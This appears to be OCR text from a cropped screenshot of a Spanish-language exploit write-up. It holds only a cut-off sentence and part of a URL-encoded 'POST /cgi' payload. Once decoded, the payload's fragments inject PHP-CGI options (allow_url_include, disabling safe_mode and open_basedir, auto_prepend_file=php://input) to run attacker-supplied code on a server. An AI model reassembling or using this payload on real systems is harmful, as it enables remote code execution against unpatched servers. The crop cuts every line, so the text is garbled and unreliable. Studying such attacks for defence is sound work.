
La parte interesante y complicada de ve
payload:
POST /cgi
%2D%64+%61%6C%6C%6F%77%5F%
6E%63%6C%75%64%65%3D%6F%6E+
6%65%5F%6D%6F%64%65%3D%6F%6
%75%68%6F%73%69%6E%2E%73%69
%69%6F%6E%3D%6F%6E+%2D%64+%
6C%65%5F%66%75%6E%63%74%69%
22+%2D%64+%6F%70%65%6E%5F%6
%72%3D%6E%6F%6E%65+%2D%64+%
%70%72%65%70%65%6E%64%5F%66
%68%70%3A%2F%2F%69%6E%70%75